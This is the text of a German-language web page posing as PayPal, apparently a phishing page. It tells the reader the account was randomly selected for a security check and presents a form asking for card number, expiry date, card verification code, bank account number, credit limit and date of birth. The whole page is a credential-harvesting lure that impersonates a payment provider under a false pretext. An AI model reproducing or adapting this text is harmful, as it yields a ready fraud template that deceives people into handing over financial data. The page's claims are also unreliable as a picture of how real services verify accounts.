 Ausloggen | Hilfe | Sicherheit Suchen
PayPal
Sicherheitsmaßnahmen
Wir führen derzeit eine regelmäßige Überprüfung der Sicherheitsmaßnahmen durch. Ihr Konto wurde nach dem Zufallsprinzip für diese
Überprüfung ausgewählt. Sie werden nun durch mehrere Seiten zur Verifizierung Ihrer Identität geführt.
Die Sicherheit Ihres PayPal-Kontos ist unser Hauptanliegen; daher bitten wir Sie, mögliche Unannehmlichkeiten zu entschuldigen.
Kreditkarteninformationen
*Kartennummer:
*Ablaufdatum: 01 2008
*Kartenprüf-
Nummer:
*Kontonummer:
*Limit: Sie finden Ihr Limit (Verfügungsrahmen) auf Ihrer monatlichen
Kreditkartenabrechnung
*Geburtsdatum: . .
TT MM JJJJ
Senden Ausloggen
Copyright © 1999-2011 PayPal. Alle Rechte vorbehalten.